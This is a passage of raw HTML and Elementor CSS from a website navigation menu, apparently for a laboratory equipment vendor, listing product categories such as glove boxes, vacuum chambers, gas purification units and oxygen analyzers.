.elementor-element.elementor-element-ea8924e .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-b9dfb28{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-b9dfb28 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-6577d3b4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-item > a{font-weight:bold;}.elementor-5235 .elementor-element.elementor-element-6577d3b4 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon i{color:#EF0202;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon svg{fill:#EF0202;transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-icon{padding-right:0px;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-689e0aae .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}@media(min-width:768px){.elementor-5235 .elementor-element.elementor-element-5bed627c{width:33%;}.elementor-5235 .elementor-element.elementor-element-69791523{width:30%;}.elementor-5235 .elementor-element.elementor-element-1c2187af{width:4.815%;}.elementor-5235 .elementor-element.elementor-element-152ca26b{width:32%;}}</style>		<div data-elementor-type="section" data-elementor-id="5235" class="elementor elementor-5235" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-19b0cef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19b0cef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bed627c" data-id="5bed627c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b12b88b elementor-widget elementor-widget-heading" data-id="6b12b88b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glove-box-system/">Glovebox System </a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-23345a2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23345a2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/standard-glove-box/">

											<span class="elementor-icon-list-text">Standard Glove box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/acrylic-glove-box/">

											<span class="elementor-icon-list-text">Acrylic Glove Box</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glove-box-system/laminar-flow-glovebox/">

											<span class="elementor-icon-list-text">Laminar Flow Glovebox</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c33e269 elementor-widget elementor-widget-heading" data-id="2c33e269" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-chamber-accessories/">Glovebox Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-417dae47 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="417dae47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/stainless-steel-vacuum-chambers-chambers/">

											<span class="elementor-icon-list-text">Stainless Steel Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/acrylic-vacuum-chambers/">

											<span class="elementor-icon-list-text">Acrylic Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/desiccator-cabinet/">

											<span class="elementor-icon-list-text">Desiccator Cabinet</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ebaa8a0 elementor-widget elementor-widget-heading" data-id="3ebaa8a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-chamber-accessories/">Glovebox Chamber Accessories
</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-50780d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50780d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-box-gloves/">

											<span class="elementor-icon-list-text">Glove Box Gloves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-port/">

											<span class="elementor-icon-list-text">Glove Port</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">HEPA Filters</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69791523" data-id="69791523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56430423 elementor-widget elementor-widget-heading" data-id="56430423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/vacuum-system/">Antechambers
</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5ca81841 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ca81841" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/antechambers/main-antechambers/">

											<span class="elementor-icon-list-text">Main Antechambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/antechambers/mini-antechambers/">

											<span class="elementor-icon-list-text">Mini Antechambers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-611e0863 elementor-widget elementor-widget-heading" data-id="611e0863" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/gas-purification/">Gas Purification</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1b9d3d7a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b9d3d7a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/gas-purification/control-system/">

											<span class="elementor-icon-list-text">Control System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/gas-purification/cycle-system/">

											<span class="elementor-icon-list-text">Cycle System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9084c6 elementor-widget elementor-widget-heading" data-id="f9084c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/vacuum-system/">Vacuum System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-29d363f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29d363f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/glovebox-chamber-accessories/glove-box-gloves/">

											<span class="elementor-icon-list-text">Oil Mist Eliminator</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bd9a0 elementor-widget elementor-widget-heading" data-id="53bd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/solvent-filter/"> Solvent Filter</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2187af" data-id="1c2187af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f285b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76f285b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c551b3d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c551b3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-152ca26b" data-id="152ca26b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5b152 elementor-widget elementor-widget-heading" data-id="5d5b152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/monitoring-system/">Monitoring System</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ea8924e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea8924e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/moisture-transmitter/">

											<span class="elementor-icon-list-text"> Moisture Transmitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-analyzer/">

											<span class="elementor-icon-list-text">Oxygen Analyzer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-sensor/">

											<span class="elementor-icon-list-text">Oxygen Sensor</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e858bf elementor-widget elementor-widget-heading" data-id="8e858bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/glove-box/glovebox-accessories/">Glovebox Accessories</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b9dfb28 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9dfb28" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/moisture-transmitter/">

											<span class="elementor-icon-list-text">Microscope</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-analyzer/">

											<span class="elementor-icon-list-text">Ionizer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/glove-box/monitoring-system/oxygen-sensor/">

											<span class="elementor-icon-list-text">Feedthroughs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Valves</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Freezers / Cooling Units</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Vacuum Drying Ovens</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6577d3b4 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6577d3b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-689e0aae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e0aae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4599" class="inner-700 rh-el-onhover load-block-5237 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/coating-equipment/">Thin Film Deposition System</a>
	<ul class="sub-menu">
		<li id="menu-item-5711" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5237 .elementor-element.elementor-element-5daa8280{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5237 .elementor-element.elementor-element-5daa8280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5237 .elementor-element.elementor-element-336ea99c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-65336352{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-65336352 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-4e15af47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-4e15af47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-9c81312{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-9c81312 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-75d4e9c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-75d4e9c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-7dc92245 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-63aca0c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-63aca0c .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-1b41d281{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-1b41d281 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-210d873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-210d873 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-6a6e98ff .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-5237 .elementor-element.elementor-element-2c723cc8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-item > a{font-weight:bold;}.elementor-5237 .elementor-element.elementor-element-2c723cc8 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}@media(min-width:768px){.elementor-5237 .elementor-element.elementor-element-336ea99c{width:31.167%;}.elementor-5237 .elementor-element.elementor-element-32072b50{width:26%;}.elementor-5237 .elementor-element.elementor-element-7dc92245{width:2.648%;}.elementor-5237 .elementor-element.elementor-element-6f620f{width:40%;}}</style>		<div data-elementor-type="section" data-elementor-id="5237" class="elementor elementor-5237" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5daa8280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5daa8280" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-336ea99c" data-id="336ea99c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
